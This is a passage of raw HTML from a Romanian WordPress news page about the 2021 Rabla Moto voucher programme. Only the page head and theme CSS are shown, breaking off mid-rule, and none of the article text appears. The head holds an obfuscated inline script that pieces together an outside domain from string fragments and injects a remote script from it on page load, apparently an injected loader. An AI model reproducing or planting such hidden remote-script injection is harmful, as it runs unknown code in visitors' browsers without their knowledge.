

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/programul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete/
body_size: 30950
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere şi motociclete &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Programul Rabla Moto 2021 a demarat pe 26 aprilie, iar valoarea tichetelor valorice pentru scutere şi motociclete noi este, &icirc;n acest an, de 5.500 de lei." />
<meta property="article:published_time" content="2021-04-28" />
<meta property="article:modified_time" content="2021-04-28" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere \u015fi motociclete"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.68ms meta | 0.30ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere şi motociclete" href="https://www.emaramures.ro/programul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand 